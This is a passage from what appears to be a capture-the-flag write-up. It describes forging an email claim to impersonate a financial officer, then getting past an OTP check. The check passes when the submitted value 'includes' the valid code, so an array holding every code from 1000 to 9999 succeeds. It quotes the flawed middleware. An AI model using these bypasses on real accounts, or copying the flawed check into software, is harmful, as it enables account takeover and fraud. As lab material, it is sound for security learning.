own keypair and setting the email claim to be that of the financial officer.

We can now used our forged claim to authenticate as the financial officer and accept our own friend request.

Bypassing the OTP

If we try now to transfer all of the finanical controllers funds to our own account, we are greeted by a OTP prompt.

Looking at the OTP validation function, we see a pretty obvious flaw.
export const otpMiddleware = () => {
  return async (req, reply) => {
    const userId = req.user.email;
    const { otp } = req.body;

    const redisKey = `otp:${userId}`;
    const validOtp = await hgetField(redisKey, 'otp');

    if (!otp) {
      reply.status(401).send({ error: 'OTP is missing.' });
      return
    }

    if (!validOtp) {
      reply.status(401).send({ error: 'OTP expired or invalid.' });
      return;
    }

    // TODO: Is this secure enough?
    if (!otp.includes(validOtp)) {
      reply.status(401).send({ error: 'Invalid OTP.' });
      return;
    }
  };
};
The validation is done by checking if a given array includes the correct OTP.
Since the generate OTP function simply generates a random code between 1000 and 9999, we can pass an array of all possible valid OTPs to bypass the check.
export const generateOtp = () => {
  return Math.floor(1000 + Math.random() * 9000).toString();
};
Once we have bypassed the check, the flag is printed on the home page.